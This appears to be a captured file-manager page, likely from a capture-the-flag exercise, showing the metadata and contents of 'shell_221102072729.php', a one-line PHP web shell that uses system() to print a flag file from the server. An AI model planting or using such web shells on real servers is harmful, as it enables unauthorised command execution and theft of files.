 File Manager
File "shell_221102072729.php"
Full path: /var/www/html/data/shell_221102072729.php
File size: 46 B
MIME-type: text/x-php
Charset: utf-8
Download Open Edit Advanced Editor Back
<?php
system("cat ../yfuucwy0.flag.txt");
?>